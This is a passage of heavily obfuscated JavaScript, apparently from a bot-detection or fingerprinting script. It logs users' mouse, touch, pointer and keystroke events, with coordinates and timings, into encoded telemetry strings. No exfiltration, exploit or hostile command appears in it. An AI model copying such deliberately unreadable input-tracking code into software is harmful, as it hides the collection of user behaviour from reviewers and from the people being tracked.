RX=wE[Tx()[dh(c7)](Mx,vn(vn([])),BR,vw)](Ig[j7],c7);var RO;return RO=wE[Tx()[dh(Ih)](P9,ZL,VI,qn)](RX)||fK(RX,Lf(g0))?Lf(g0):RX,LT.pop(),RO;}}catch(M2){LT.splice(VV(JR,g0),Infinity,Px);var LY;return LT.pop(),LY=Lf(g0),LY;}}var Gt;return LT.pop(),Gt=Lf(GT[g0]),Gt;};var Xt=function(){var Lz=tR(Kd);LT.push(F9);if(Lz){try{var OM=LT.length;var rI=vn({});var JL=wE[Tx()[dh(qY)](g7,YN,jX,rV)](Lz)[Tx()[dh(cs)].apply(null,[vn(vn([])),qA,Ic,P4])](P7()[OT(mt)](E4,tX,EL,fO));if(fK(JL[fK(typeof Tx()[dh(BL)],'undefined')?Tx()[dh(BZ)](kr,vn({}),V4,Rz):Tx()[dh(YN)](kr,vn(vn({})),EX,fr)],GT[Bg])){var lI;return LT.pop(),lI=JL[mT],lI;}}catch(hd){LT.splice(VV(OM,g0),Infinity,F9);var dw;return LT.pop(),dw=null,dw;}}var wz;return LT.pop(),wz=null,wz;};var ld=function(Jc,g1){LT.push(S4);for(var zc=YN;JB(zc,g1[Tx()[dh(YN)].apply(null,[zb,HV,tV,fr])]);zc++){var Yc=g1[zc];Yc[l1()[Ef(Vb)](V2,w0,Bz,KN)]=Yc[fK(typeof l1()[Ef(sR)],'undefined')?l1()[Ef(Mx)](N4,qM,Fc,Qt):l1()[Ef(Vb)](V2,vn(vn(YN)),Bz,VK)]||vn({});Yc[Tx()[dh(r9)](LB,Hb,Eg,dL)]=vn(I6);if(OO(l1()[Ef(kT)].call(null,Ug,Tg,jw,kr),Yc))Yc[P7()[OT(Vb)].call(null,kw,Rt,AM,XF)]=vn(vn({}));wE[jV()[zX(YN)](mT,IR,XF,zb,OR,G9)][Kz()[MO(YN)].call(null,pF,d4,Af,xA,Ah)](Jc,rX(Yc[P7()[OT(QY)](OY,wV,jI,lR)]),Yc);}LT.pop();};var TL=function(hA,fz,E9){LT.push(HX);if(fz)ld(hA[Tx()[dh(j7)](vn({}),G9,cU,IT)],fz);if(E9)ld(hA,E9);wE[jV()[zX(YN)].apply(null,[mT,jL,Kc,vn(YN),AY,G9])][fK(typeof Kz()[MO(qf)],Th(P7()[OT(zb)].call(null,Gg,LB,ht,MX),[][[]]))?Kz()[MO(zb)].call(null,Qx,n2,lR,zp,ZR):Kz()[MO(YN)](pF,xO,ZL,vn(vn([])),Ah)](hA,Tx()[dh(j7)](jI,vn(g0),cU,IT),MI(PU,[P7()[OT(Vb)](Yg,Rt,Mr,XF),vn(rW)]));var wt;return LT.pop(),wt=hA,wt;};var rX=function(O9){LT.push(j2);var gt=SO(O9,Tx()[dh(VK)](XF,qt,bs,g7));var bR;return bR=Mz(nI(typeof Kz()[MO(zp)],Th(P7()[OT(zb)](Uz,LB,LB,LF),[][[]]))?Kz()[MO(UV)].call(null,wg,HY,c7,rL,mT):Kz()[MO(zb)].apply(null,[kz,T9,pO,hM,wR]),sz(gt))?gt:wE[Tx()[dh(wp)].call(null,XF,TR,M9,Hs)](gt),LT.pop(),bR;};var SO=function(YV,Oc){LT.push(kT);if(Dz(Tx()[dh(J2)](vn([]),vn(vn({})),q4,O1),sz(YV))||vn(YV)){var kR;return LT.pop(),kR=YV,kR;}var Mw=YV[wE[l1()[Ef(r9)].apply(null,[Tg,Tg,lY,sR])][fK(typeof P7()[OT(Xs)],'undefined')?P7()[OT(Xs)](rt,F4,vn({}),WM):P7()[OT(tX)].call(null,JO,EI,vn(vn({})),vn([]))]];if(nI(gI(GT[c7]),Mw)){var Aw=Mw.call(YV,Oc||Tx()[dh(qA)].call(null,Bg,Hs,Dw,Pw));if(Dz(fK(typeof Tx()[dh(Vb)],'undefined')?Tx()[dh(BZ)](w0,vn(vn(g0)),Cc,O1):Tx()[dh(J2)](vn({}),qA,q4,O1),sz(Aw))){var YY;return LT.pop(),YY=Aw,YY;}throw new (wE[fK(typeof Tx()[dh(hM)],Th([],[][[]]))?Tx()[dh(BZ)](vn(vn(g0)),Tg,tI,WL):Tx()[dh(Tg)](VK,vn(YN),JX,BM)])(fK(typeof Tx()[dh(hM)],Th([],[][[]]))?Tx()[dh(BZ)].apply(null,[EM,EM,GI,vc]):Tx()[dh(WC)](qY,Gd,ct,Ug));}var x9;return x9=(fK(Tx()[dh(VK)].apply(null,[vn(YN),MX,Bc,g7]),Oc)?wE[Tx()[dh(wp)].call(null,vn({}),OR,g4,Hs)]:wE[l1()[Ef(EI)].call(null,zz,Af,LO,kr)])(YV),LT.pop(),x9;};var UO=function(SV){if(vn(SV)){Q9=GT[WI];Z9=bX;It=BZ;FA=r9;fA=r9;Yd=r9;IL=r9;R1=r9;KV=r9;}};var NO=function(){LT.push(Nd);pg=nI(typeof P7()[OT(Bg)],Th([],[][[]]))?P7()[OT(zb)](CI,LB,AM,fO):P7()[OT(Xs)](XL,j4,g2,vV);VO=YN;rY=YN;Gc=L[Tx()[dh(qt)](vn({}),vn(g0),As,U9)]();vX=P7()[OT(zb)].apply(null,[CI,LB,tw,Ih]);FV=YN;nO=GT[c7];dd=YN;mL=fK(typeof P7()[OT(Af)],'undefined')?P7()[OT(Xs)].apply(null,[l2,jt,EL,wp]):P7()[OT(zb)](CI,LB,Vb,r9);Qc=YN;pV=GT[c7];md=YN;LT.pop();lc=YN;Gz=YN;f2=YN;};var xz=function(){Zw=YN;LT.push(hX);r4=P7()[OT(zb)].apply(null,[tB,LB,ZL,sR]);xL={};bt=P7()[OT(zb)](tB,LB,rV,Kc);LT.pop();Uw=YN;Ac=GT[c7];};var g9=function(gM,Rc,EA){LT.push(nA);try{var Ew=LT.length;var Y4=vn(rW);var gL=YN;var ZX=vn([]);if(nI(Rc,g0)&&Gs(rY,It)){if(vn(ZV[fK(typeof P7()[OT(WC)],Th('',[][[]]))?P7()[OT(Xs)].apply(null,[S4,Nz,vn([]),QM]):P7()[OT(X2)].call(null,KK,cc,K0,j7)])){ZX=vn(vn({}));ZV[P7()[OT(X2)](KK,cc,vn(vn(YN)),vn(YN))]=vn(vn({}));}var KL;return KL=MI(PU,[l1()[Ef(w1)].apply(null,[Id,OR,TY,Hb]),gL,nI(typeof Tx()[dh(sR)],'undefined')?Tx()[dh(vY)](r9,xA,z7,lV):Tx()[dh(BZ)].call(null,Vb,j1,KI,Dd),ZX,l1()[Ef(hR)].apply(null,[dY,sg,n1,SF]),VO]),LT.pop(),KL;}if(fK(Rc,g0)&&JB(VO,Z9)||nI(Rc,g0)&&JB(rY,It)){var qL=gM?gM:wE[P7()[OT(j7)].apply(null,[xR,Zg,LF,vn({})])][nI(typeof jV()[zX(g0)],Th(P7()[OT(zb)].call(null,W4,LB,K0,vn([])),[][[]]))?jV()[zX(KN)].apply(null,[zp,Fz,j7,cC,cs,k2]):jV()[zX(g0)](Jt,RM,G9,bI,vn(g0),BV)];var ZM=Lf(GT[g0]);var St=Lf(GT[g0]);if(qL&&qL[Tx()[dh(bX)](g7,Uc,H2,lA)]&&qL[l1()[Ef(Zg)](Ww,XF,rf,Mr)]){ZM=wE[P7()[OT(mT)].call(null,n4,vV,WC,Gd)][P7()[OT(A4)](vK,qA,j7,WM)](qL[Tx()[dh(bX)].apply(null,[Tg,ZN,H2,lA])]);St=wE[P7()[OT(mT)].apply(null,[n4,vV,vY,WM])][P7()[OT(A4)].call(null,vK,qA,vn([]),w0)](qL[nI(typeof l1()[Ef(w2)],'undefined')?l1()[Ef(Zg)](Ww,OR,rf,vn(vn([]))):l1()[Ef(Mx)].apply(null,[lM,vn(vn(g0)),CX,BL])]);}else if(qL&&qL[l1()[Ef(d9)].call(null,CL,xA,C4,vn({}))]&&qL[P7()[OT(jg)](Z2,cg,vn(vn(g0)),RZ)]){ZM=wE[nI(typeof P7()[OT(kr)],Th('',[][[]]))?P7()[OT(mT)].call(null,n4,vV,RZ,EC):P7()[OT(Xs)](xX,xd,wp,EM)][nI(typeof P7()[OT(ZL)],'undefined')?P7()[OT(A4)](vK,qA,Ah,mT):P7()[OT(Xs)](MR,zL,vn(g0),Mx)](qL[l1()[Ef(d9)](CL,BL,C4,Mx)]);St=wE[P7()[OT(mT)](n4,vV,DM,vn(YN))][nI(typeof P7()[OT(U9)],'undefined')?P7()[OT(A4)](vK,qA,r9,ZN):P7()[OT(Xs)].apply(null,[ww,II,IB,SF])](qL[P7()[OT(jg)](Z2,cg,vn(g0),g2)]);}var G4=qL[nI(typeof Kz()[MO(cs)],Th([],[][[]]))?Kz()[MO(IB)].apply(null,[Rt,YI,AY,qt,wp]):Kz()[MO(zb)].call(null,Vc,vR,wp,EM,GR)];if(Mz(G4,null))G4=qL[P7()[OT(XL)].call(null,nd,gX,vV,cC)];var gc=dI(G4);gL=VV(vA(),EA);var CR=(fK(typeof P7()[OT(g2)],Th([],[][[]]))?P7()[OT(Xs)].apply(null,[N4,XM,zp,vn(vn(g0))]):P7()[OT(zb)].apply(null,[W4,LB,vn({}),vn({})]))[fK(typeof Tx()[dh(g7)],'undefined')?Tx()[dh(BZ)](K0,vn(vn(g0)),mX,hg):Tx()[dh(nT)].call(null,TR,DM,Y9,gX)](lc,jV()[zX(Vb)].call(null,g0,Ft,OR,SF,qM,s9))[Tx()[dh(nT)](nT,ZL,Y9,gX)](Rc,jV()[zX(Vb)].apply(null,[g0,Ft,WC,vY,ht,s9]))[Tx()[dh(nT)].apply(null,[LF,vn(vn({})),Y9,gX])](gL,nI(typeof jV()[zX(Vb)],Th([],[][[]]))?jV()[zX(Vb)].apply(null,[g0,Ft,VK,TR,sg,s9]):jV()[zX(g0)].apply(null,[FX,t4,qY,vn(YN),tw,mR]))[fK(typeof Tx()[dh(tX)],Th('',[][[]]))?Tx()[dh(BZ)](qn,MX,s9,gV):Tx()[dh(nT)](DM,Yt,Y9,gX)](ZM,jV()[zX(Vb)].call(null,g0,Ft,QM,vn(vn(YN)),vn(vn({})),s9))[nI(typeof Tx()[dh(IO)],'undefined')?Tx()[dh(nT)](vn({}),Xs,Y9,gX):Tx()[dh(BZ)].apply(null,[QM,qA,Sg,Td])](St);if(nI(Rc,g0)){CR=P7()[OT(zb)](W4,LB,c7,cC)[Tx()[dh(nT)].call(null,XF,K0,Y9,gX)](CR,jV()[zX(Vb)](g0,Ft,HV,vn(vn(YN)),UV,s9))[nI(typeof Tx()[dh(X2)],Th([],[][[]]))?Tx()[dh(nT)](WM,vn(vn(g0)),Y9,gX):Tx()[dh(BZ)].call(null,vn(vn([])),IO,LO,kz)](gc);var wM=Dz(typeof qL[Kz()[MO(nT)](VR,TO,zb,tw,zp)],nI(typeof P7()[OT(g0)],Th('',[][[]]))?P7()[OT(UV)](nM,YX,G9,sg):P7()[OT(Xs)].apply(null,[MV,PX,vn(vn(g0)),WI]))?qL[Kz()[MO(nT)].apply(null,[VR,TO,lV,qf,zp])]:qL[P7()[OT(bM)].call(null,TX,NL,rL,QM)];if(Dz(wM,null)&&nI(wM,g0))CR=P7()[OT(zb)].apply(null,[W4,LB,MX,Bg])[fK(typeof Tx()[dh(cs)],'undefined')?Tx()[dh(BZ)](VK,DM,bO,zb):Tx()[dh(nT)](vn(g0),w0,Y9,gX)](CR,jV()[zX(Vb)](g0,Ft,G9,fO,rV,s9))[Tx()[dh(nT)].apply(null,[QM,XF,Y9,gX])](wM);}if(Dz(typeof qL[P7()[OT(cg)].call(null,A2,Ad,vn(vn({})),vn(YN))],nI(typeof P7()[OT(mT)],Th('',[][[]]))?P7()[OT(UV)](nM,YX,AM,vn([])):P7()[OT(Xs)].call(null,rA,Hs,QM,rV))&&fK(qL[P7()[OT(cg)](A2,Ad,Ng,DM)],vn(rW)))CR=P7()[OT(zb)](W4,LB,zp,qM)[Tx()[dh(nT)](vn(vn({})),Kc,Y9,gX)](CR,P7()[OT(fV)](VU,Gd,MX,vn(vn(g0))));CR=(fK(typeof P7()[OT(ZN)],'undefined')?P7()[OT(Xs)].apply(null,[Xd,IB,Vb,Uc]):P7()[OT(zb)](W4,LB,cC,g7))[nI(typeof Tx()[dh(WM)],Th([],[][[]]))?Tx()[dh(nT)].apply(null,[SF,IT,Y9,gX]):Tx()[dh(BZ)](Vb,vn(vn([])),R9,Vg)](CR,nI(typeof l1()[Ef(qA)],'undefined')?l1()[Ef(IO)](k4,DM,z0,vn(vn([]))):l1()[Ef(Mx)](Zd,zp,gR,vV));Gc=Th(Th(Th(Th(Th(Gc,lc),Rc),gL),ZM),St);pg=Th(pg,CR);}if(fK(Rc,g0))VO++;else rY++;lc++;var U4;return U4=MI(PU,[l1()[Ef(w1)](Id,MX,TY,YN),gL,nI(typeof Tx()[dh(Px)],Th('',[][[]]))?Tx()[dh(vY)](RZ,j1,z7,lV):Tx()[dh(BZ)](vn(YN),Hb,nw,sI),ZX,l1()[Ef(hR)].call(null,dY,WC,n1,vY),VO]),LT.pop(),U4;}catch(GL){LT.splice(VV(Ew,g0),Infinity,nA);}LT.pop();};var bw=function(Jd,GX,CM){LT.push(dV);try{var tt=LT.length;var R2=vn(vn(I6));var RR=Jd?Jd:wE[P7()[OT(j7)].call(null,l7,Zg,Ng,IO)][nI(typeof jV()[zX(zb)],'undefined')?jV()[zX(KN)].call(null,zp,w4,Kc,bI,mp,k2):jV()[zX(g0)].apply(null,[L4,O2,EM,g2,ZN,QO])];var m2=L[Tx()[dh(qt)].apply(null,[vV,KN,sB,U9])]();var B9=Lf(g0);var JV=g0;var p9=vn([]);if(Gs(Uw,Q9)){if(vn(ZV[P7()[OT(X2)](Es,cc,vn([]),tr)])){p9=vn(I6);ZV[P7()[OT(X2)].apply(null,[Es,cc,vn(vn({})),rV])]=vn(I6);}var fR;return fR=MI(PU,[l1()[Ef(w1)].apply(null,[Id,vn(vn(g0)),SM,kT]),m2,P7()[OT(U9)].call(null,PZ,qf,vn({}),Tg),B9,Tx()[dh(vY)].call(null,DM,Vb,DC,lV),p9]),LT.pop(),fR;}if(JB(Uw,Q9)&&RR&&nI(RR[P7()[OT(pz)](Ap,G9,H9,vn(YN))],undefined)){B9=RR[P7()[OT(pz)](Ap,G9,WC,Tg)];var Ec=RR[P7()[OT(dg)].apply(null,[wZ,z9,pw,ZN])];var R4=RR[l1()[Ef(Zz)].apply(null,[EM,LF,B2,vn(YN)])]?g0:YN;var H4=RR[Tx()[dh(w2)].call(null,vn(vn(g0)),g7,xn,J9)]?GT[g0]:YN;var UR=RR[nI(typeof Tx()[dh(Px)],Th('',[][[]]))?Tx()[dh(Wc)].call(null,UV,WI,jZ,Kc):Tx()[dh(BZ)].call(null,Tg,hM,nX,kI)]?g0:YN;var lw=RR[P7()[OT(z9)](VU,U9,g0,Vb)]?GT[g0]:YN;var hI=Th(Th(Th(vI(R4,GT[Bg]),vI(H4,qf)),vI(UR,GT[KN])),lw);m2=VV(vA(),CM);var cw=dI(null);var Sc=YN;if(Ec&&B9){if(nI(Ec,GT[c7])&&nI(B9,YN)&&nI(Ec,B9))B9=Lf(g0);else B9=nI(B9,YN)?B9:Ec;}if(fK(H4,YN)&&fK(UR,L[Tx()[dh(qt)].apply(null,[vn(g0),vV,sB,U9])]())&&fK(lw,YN)&&c2(B9,GT[wp])){if(fK(GX,Mx)&&Gs(B9,GT[wp])&&VL(B9,RL))B9=Lf(zb);else if(Gs(B9,GT[lR])&&VL(B9,qt))B9=Lf(Mx);else if(Gs(B9,jg)&&VL(B9,Zg))B9=Lf(qf);else B9=Lf(zb);}if(nI(cw,EV)){Vt=GT[c7];EV=cw;}else Vt=Th(Vt,GT[g0]);var QL=lt(B9);if(fK(QL,YN)){var Az=P7()[OT(zb)](VH,LB,Wx,EC)[nI(typeof Tx()[dh(KN)],'undefined')?Tx()[dh(nT)].call(null,Ng,Wx,K2,gX):Tx()[dh(BZ)].apply(null,[j1,RZ,Sw,z9])](Uw,jV()[zX(Vb)](g0,Fw,VK,MX,vn(vn({})),s9))[Tx()[dh(nT)](vn({}),EM,K2,gX)](GX,jV()[zX(Vb)].apply(null,[g0,Fw,G9,G9,EC,s9]))[Tx()[dh(nT)](cs,mp,K2,gX)](m2,fK(typeof jV()[zX(Bg)],Th([],[][[]]))?jV()[zX(g0)].call(null,kt,rw,rV,vn(vn(YN)),vn([]),hL):jV()[zX(Vb)](g0,Fw,sg,Yt,HV,s9))[Tx()[dh(nT)](WC,Ih,K2,gX)](B9,nI(typeof jV()[zX(Xs)],Th([],[][[]]))?jV()[zX(Vb)].call(null,g0,Fw,ZN,vn(vn([])),vn(vn(YN)),s9):jV()[zX(g0)](wI,rL,rV,Mr,nT,kz))[Tx()[dh(nT)].call(null,mT,vn(vn(YN)),K2,gX)](Sc,jV()[zX(Vb)](g0,Fw,Mr,w0,vn(vn(YN)),s9))[Tx()[dh(nT)].call(null,c7,DM,K2,gX)](hI,jV()[zX(Vb)](g0,Fw,qM,vn([]),mT,s9))[nI(typeof Tx()[dh(QY)],Th([],[][[]]))?Tx()[dh(nT)](lR,vY,K2,gX):Tx()[dh(BZ)].apply(null,[Xs,qn,BX,wp])](cw);if(nI(typeof RR[P7()[OT(cg)].apply(null,[Rx,Ad,qf,BL])],P7()[OT(UV)].apply(null,[MN,YX,j1,vn(YN)]))&&fK(RR[fK(typeof P7()[OT(ZN)],Th('',[][[]]))?P7()[OT(Xs)](TM,Ot,cC,vn(vn([]))):P7()[OT(cg)].call(null,Rx,Ad,Kc,vn({}))],vn([])))Az=P7()[OT(zb)](VH,LB,EC,WC)[Tx()[dh(nT)].call(null,vn({}),vn(YN),K2,gX)](Az,fK(typeof l1()[Ef(J2)],Th([],[][[]]))?l1()[Ef(Mx)](FI,tw,hM,Mx):l1()[Ef(RL)].call(null,PR,pO,Nb,QM));Az=P7()[OT(zb)](VH,LB,K0,vn({}))[Tx()[dh(nT)](BZ,vn([]),K2,gX)](Az,l1()[Ef(IO)].call(null,k4,qA,Ns,IO));bt=Th(bt,Az);Ac=Th(Th(Th(Th(Th(Th(Ac,Uw),GX),m2),B9),hI),cw);}else JV=YN;}if(JV&&RR&&RR[P7()[OT(pz)](Ap,G9,rL,Af)]){Uw++;}var Mt;return Mt=MI(PU,[l1()[Ef(w1)].apply(null,[Id,jI,SM,IO]),m2,P7()[OT(U9)].apply(null,[PZ,qf,Ih,Px]),B9,Tx()[dh(vY)](rL,RZ,DC,lV),p9]),LT.pop(),Mt;}catch(U2){LT.splice(VV(tt,g0),Infinity,dV);}LT.pop();};var Hg=function(Oz,x4,wO,gd,Q1){LT.push(vc);try{var fw=LT.length;var LX=vn([]);var UX=vn(rW);var CO=YN;var l4=nI(typeof Tx()[dh(mt)],'undefined')?Tx()[dh(zp)].call(null,vn(vn({})),lV,IU,YN):Tx()[dh(BZ)](g0,qA,X4,vV);var fY=wO;var T2=gd;if(fK(x4,g0)&&JB(Qc,Yd)||nI(x4,g0)&&JB(pV,IL)){var ng=Oz?Oz:wE[P7()[OT(j7)].apply(null,[gr,Zg,IB,zp])][jV()[zX(KN)](zp,YM,xA,vn(YN),vn(vn({})),k2)];var N2=Lf(g0),KY=Lf(GT[g0]);if(ng&&ng[Tx()[dh(bX)](YN,vn(vn({})),hx,lA)]&&ng[fK(typeof l1()[Ef(MM)],Th('',[][[]]))?l1()[Ef(Mx)].apply(null,[I2,Mx,cM,hM]):l1()[Ef(Zg)].call(null,Ww,AY,sN,EC)]){N2=wE[P7()[OT(mT)](HT,vV,vn({}),pw)][P7()[OT(A4)](Np,qA,Kc,K0)](ng[Tx()[dh(bX)].apply(null,[vn(g0),SF,hx,lA])]);KY=wE[P7()[OT(mT)](HT,vV,vn(vn(g0)),vn(g0))][fK(typeof P7()[OT(z9)],Th([],[][[]]))?P7()[OT(Xs)].call(null,Kw,QI,c7,qn):P7()[OT(A4)](Np,qA,BZ,fO)](ng[l1()[Ef(Zg)].call(null,Ww,vn(YN),sN,qA)]);}else if(ng&&ng[l1()[Ef(d9)].apply(null,[CL,g2,bN,vn(YN)])]&&ng[P7()[OT(jg)].call(null,Yh,cg,cs,Ih)]){N2=wE[P7()[OT(mT)].call(null,HT,vV,pw,vn({}))][P7()[OT(A4)](Np,qA,AM,l0)](ng[l1()[Ef(d9)].apply(null,[CL,wp,bN,vn([])])]);KY=wE[P7()[OT(mT)](HT,vV,sR,vn(vn([])))][nI(typeof P7()[OT(c7)],Th([],[][[]]))?P7()[OT(A4)](Np,qA,g2,qY):P7()[OT(Xs)].call(null,pL,sV,lR,Hb)](ng[P7()[OT(jg)](Yh,cg,qf,BL)]);}else if(ng&&ng[Tx()[dh(sL)](kT,vn(vn([])),KO,Bt)]&&fK(Pz(ng[Tx()[dh(sL)](vn({}),hM,KO,Bt)]),Tx()[dh(J2)](hM,UV,hX,O1))){if(c2(ng[Tx()[dh(sL)](pw,AM,KO,Bt)][Tx()[dh(YN)].call(null,qt,Af,nV,fr)],YN)){var k1=ng[Tx()[dh(sL)](qY,j7,KO,Bt)][YN];if(k1&&k1[fK(typeof Tx()[dh(tX)],Th('',[][[]]))?Tx()[dh(BZ)](c7,IT,Bz,DY):Tx()[dh(bX)](vn(g0),wp,hx,lA)]&&k1[l1()[Ef(Zg)](Ww,tw,sN,vn(g0))]){N2=wE[P7()[OT(mT)](HT,vV,j1,hM)][P7()[OT(A4)](Np,qA,rL,vn(g0))](k1[Tx()[dh(bX)](Kc,vn({}),hx,lA)]);KY=wE[P7()[OT(mT)].call(null,HT,vV,r9,UV)][fK(typeof P7()[OT(BL)],Th([],[][[]]))?P7()[OT(Xs)](k9,Yp,vn(vn(g0)),Bg):P7()[OT(A4)].call(null,Np,qA,vn([]),qA)](k1[l1()[Ef(Zg)].call(null,Ww,vn([]),sN,OR)]);}else if(k1&&k1[l1()[Ef(d9)].call(null,CL,Tg,bN,wp)]&&k1[P7()[OT(jg)](Yh,cg,VK,vn({}))]){N2=wE[nI(typeof P7()[OT(tX)],Th('',[][[]]))?P7()[OT(mT)](HT,vV,Wx,A4):P7()[OT(Xs)](WX,zO,WI,EL)][P7()[OT(A4)].call(null,Np,qA,g7,ht)](k1[fK(typeof l1()[Ef(lV)],Th('',[][[]]))?l1()[Ef(Mx)].apply(null,[Kg,qY,vO,vn(vn(g0))]):l1()[Ef(d9)].apply(null,[CL,zp,bN,vn({})])]);KY=wE[P7()[OT(mT)].call(null,HT,vV,BZ,Vb)][P7()[OT(A4)](Np,qA,sg,Bg)](k1[P7()[OT(jg)](Yh,cg,vn([]),Mr)]);}l4=P7()[OT(g0)](UF,w0,Bg,g2);}else{UX=vn(vn([]));}}if(vn(UX)){CO=VV(vA(),Q1);var qc=P7()[OT(zb)](ws,LB,vn(vn({})),IT)[Tx()[dh(nT)](WM,qA,gs,gX)](f2,fK(typeof jV()[zX(qA)],'undefined')?jV()[zX(g0)].call(null,YR,OV,cs,rL,Yt,ZA):jV()[zX(Vb)](g0,Zt,r9,XF,pw,s9))[Tx()[dh(nT)](vn(YN),AM,gs,gX)](x4,jV()[zX(Vb)].apply(null,[g0,Zt,WC,Ah,zb,s9]))[Tx()[dh(nT)](vn(vn(YN)),kr,gs,gX)](CO,jV()[zX(Vb)].apply(null,[g0,Zt,Ih,qM,Hb,s9]))[Tx()[dh(nT)](LB,Ih,gs,gX)](N2,jV()[zX(Vb)](g0,Zt,EM,HV,XF,s9))[Tx()[dh(nT)].call(null,IB,vn(vn([])),gs,gX)](KY,jV()[zX(Vb)](g0,Zt,kT,c7,BL,s9))[Tx()[dh(nT)].call(null,XF,Mr,gs,gX)](l4);if(Dz(typeof ng[P7()[OT(cg)](Cs,Ad,r9,Qt)],P7()[OT(UV)](v7,YX,vn(g0),IO))&&fK(ng[P7()[OT(cg)](Cs,Ad,LV,A4)],vn(rW)))qc=P7()[OT(zb)].apply(null,[ws,LB,g0,Hs])[Tx()[dh(nT)](vn(vn(YN)),Ih,gs,gX)](qc,nI(typeof l1()[Ef(tX)],'undefined')?l1()[Ef(RL)](PR,mp,Ob,rL):l1()[Ef(Mx)](rV,Mr,q9,r9));mL=P7()[OT(zb)](ws,LB,vn(vn({})),rL)[Tx()[dh(nT)].apply(null,[vn([]),SF,gs,gX])](Th(mL,qc),l1()[Ef(IO)](k4,vn(vn(g0)),AT,AM));md=Th(Th(Th(Th(Th(md,f2),x4),CO),N2),KY);if(fK(x4,g0))Qc++;else pV++;f2++;fY=YN;T2=YN;}}var xt;return xt=MI(PU,[l1()[Ef(w1)].apply(null,[Id,kr,Jb,G9]),CO,HN()[mh(j1)](vn(g0),FM,Ah,r9,tw,z9),fY,HN()[mh(WI)].apply(null,[Tg,FM,Ah,IO,Qt,wX]),T2,nI(typeof l1()[Ef(Af)],Th([],[][[]]))?l1()[Ef(RB)](J9,lV,IU,vn(YN)):l1()[Ef(Mx)](Ud,vn([]),WM,vn(vn([]))),UX]),LT.pop(),xt;}catch(fd){LT.splice(VV(fw,g0),Infinity,vc);}LT.pop();};var SI=function(Jw,qR,ft){LT.push(Ow);try{var Cd=LT.length;var NR=vn(vn(I6));var fL=YN;var xY=vn(rW);if(fK(qR,g0)&&JB(FV,FA)||nI(qR,g0)&&JB(nO,fA)){var qO=Jw?Jw:wE[P7()[OT(j7)](S9,Zg,WM,l0)][jV()[zX(KN)].apply(null,[zp,Yz,VK,vn({}),xA,k2])];if(qO&&nI(qO[Tx()[dh(MM)](Vb,IT,vw,Ad)],l1()[Ef(ER)].call(null,zL,WC,c1,mp))){xY=vn(I6);var Cw=Lf(g0);var JA=Lf(g0);if(qO&&qO[Tx()[dh(bX)](tr,kT,RY,lA)]&&qO[l1()[Ef(Zg)](Ww,Wx,Hr,vn(g0))]){Cw=wE[P7()[OT(mT)](Yp,vV,G9,pw)][P7()[OT(A4)].call(null,fs,qA,qM,Tg)](qO[Tx()[dh(bX)].call(null,EM,vY,RY,lA)]);JA=wE[P7()[OT(mT)](Yp,vV,jI,BZ)][P7()[OT(A4)](fs,qA,cC,Mr)](qO[l1()[Ef(Zg)](Ww,Ah,Hr,Tg)]);}else if(qO&&qO[l1()[Ef(d9)](CL,vn(vn(YN)),QX,qn)]&&qO[P7()[OT(jg)](bc,cg,wp,Mr)]){Cw=wE[P7()[OT(mT)](Yp,vV,mT,vn([]))][P7()[OT(A4)](fs,qA,g7,vn(vn(YN)))](qO[l1()[Ef(d9)](CL,Uc,QX,SF)]);JA=wE[P7()[OT(mT)].call(null,Yp,vV,nT,SF)][P7()[OT(A4)](fs,qA,G9,LV)](qO[fK(typeof P7()[OT(J2)],Th([],[][[]]))?P7()[OT(Xs)].apply(null,[XF,YO,tw,pw]):P7()[OT(jg)](bc,cg,hM,H9)]);}fL=VV(vA(),ft);var Gw=(nI(typeof P7()[OT(Zg)],Th([],[][[]]))?P7()[OT(zb)](jM,LB,vn(vn({})),Uc):P7()[OT(Xs)](f4,TM,sR,KN))[Tx()[dh(nT)].call(null,vn(vn({})),BZ,t9,gX)](Gz,jV()[zX(Vb)](g0,vw,kT,lV,cC,s9))[nI(typeof Tx()[dh(qM)],'undefined')?Tx()[dh(nT)](LB,Qt,t9,gX):Tx()[dh(BZ)](cs,xA,TM,z4)](qR,jV()[zX(Vb)](g0,vw,Tg,pO,H9,s9))[Tx()[dh(nT)].call(null,lR,P9,t9,gX)](fL,nI(typeof jV()[zX(Hb)],'undefined')?jV()[zX(Vb)](g0,vw,HV,c7,LF,s9):jV()[zX(g0)](DM,gV,Yt,TR,mT,KN))[Tx()[dh(nT)].call(null,Qt,qf,t9,gX)](Cw,jV()[zX(Vb)].apply(null,[g0,vw,rL,vn({}),fO,s9]))[Tx()[dh(nT)].call(null,tw,ZL,t9,gX)](JA);if(nI(typeof qO[P7()[OT(cg)](X4,Ad,AM,vn(vn(g0)))],fK(typeof P7()[OT(Ih)],Th([],[][[]]))?P7()[OT(Xs)](TX,WA,Kc,Xs):P7()[OT(UV)](Pt,YX,K0,EI))&&fK(qO[P7()[OT(cg)](X4,Ad,xA,pO)],vn(rW)))Gw=P7()[OT(zb)](jM,LB,vn([]),ht)[Tx()[dh(nT)](nT,rL,t9,gX)](Gw,l1()[Ef(RL)](PR,vn(YN),qz,qY));dd=Th(Th(Th(Th(Th(dd,Gz),qR),fL),Cw),JA);vX=P7()[OT(zb)](jM,LB,vn(vn({})),Hb)[nI(typeof Tx()[dh(Zg)],'undefined')?Tx()[dh(nT)](BZ,qY,t9,gX):Tx()[dh(BZ)].apply(null,[Gd,vn(g0),cO,cY])](Th(vX,Gw),l1()[Ef(IO)].call(null,k4,AM,zh,IB));if(fK(qR,g0))FV++;else nO++;}}if(fK(qR,g0))FV++;else nO++;Gz++;var TV;return TV=MI(PU,[nI(typeof l1()[Ef(OR)],Th('',[][[]]))?l1()[Ef(w1)](Id,J2,mw,wp):l1()[Ef(Mx)](PR,nT,UV,c7),fL,P7()[OT(w1)](Xc,zb,vY,Kc),xY]),LT.pop(),TV;}catch(Jz){LT.splice(VV(Cd,g0),Infinity,Ow);}LT.pop();};var ZO=function(GY,dc,xV){LT.push(Rd);try{var Hz=LT.length;var Wd=vn({});var W2=YN;var HO=vn(vn(I6));if(Gs(Zw,R1)){if(vn(ZV[P7()[OT(X2)].call(null,Jr,cc,vn(vn([])),Hb)])){HO=vn(I6);ZV[P7()[OT(X2)](Jr,cc,Af,WC)]=vn(I6);}var lX;return lX=MI(PU,[nI(typeof l1()[Ef(qt)],'undefined')?l1()[Ef(w1)](Id,vn({}),D0,AM):l1()[Ef(Mx)](Ct,vV,Hc,tw),W2,Tx()[dh(vY)].apply(null,[vn([]),Uc,nx,lV]),HO]),LT.pop(),lX;}var cL=GY?GY:wE[P7()[OT(j7)].apply(null,[lf,Zg,tw,EM])][fK(typeof 